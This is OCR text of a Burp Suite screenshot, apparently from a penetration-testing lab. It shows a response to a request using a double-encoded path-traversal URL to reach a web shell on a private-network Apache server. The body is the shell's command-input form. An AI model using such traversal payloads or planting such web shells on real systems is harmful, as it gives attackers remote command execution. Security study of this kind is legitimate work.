 Burp Suite Free Edition v1.7.26 - Tem
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Response from http://192.168.2.110:80/examples/%252e%252e/webshell/
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Nov 2017 11:09:00 GMT
Server: Apache/2.2.16 (Debian)
Set-Cookie: JSESSIONID=6410EFE179948F19E2DEE4DCE3960AFB; Path=/webshell
Content-Length: 120
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<pre></pre>